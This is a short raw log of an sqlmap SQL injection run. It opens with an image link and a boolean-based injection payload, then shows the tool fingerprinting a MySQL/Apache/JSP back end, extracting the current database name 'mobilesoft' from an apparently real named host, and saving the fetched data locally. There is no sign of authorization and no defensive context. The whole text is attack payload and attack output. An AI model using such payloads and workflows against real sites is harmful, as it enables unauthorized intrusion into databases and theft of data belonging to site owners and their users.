 Payload: id=45313' AND 4069=4069 AND 'HlVs'='HlVs
---
[17:59:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, JSP
back-end DBMS: MySQL 5
[17:59:41] [INFO] fetching current database
[17:59:41] [INFO] resuming partial value: 'mo'
[17:59:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:59:41] [INFO] retrieved:
[17:59:43] [INFO] heuristics detected web page charset 'ascii'
bilesoft
current database:    'mobilesoft'
[18:00:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 31 times
[18:00:21] [INFO] Fetched data logged to text files under 'D:\sqlmap\output\3gzt
c.wo.com.cn'
[*] shutting down at 18:00:21
D:\sqlmap>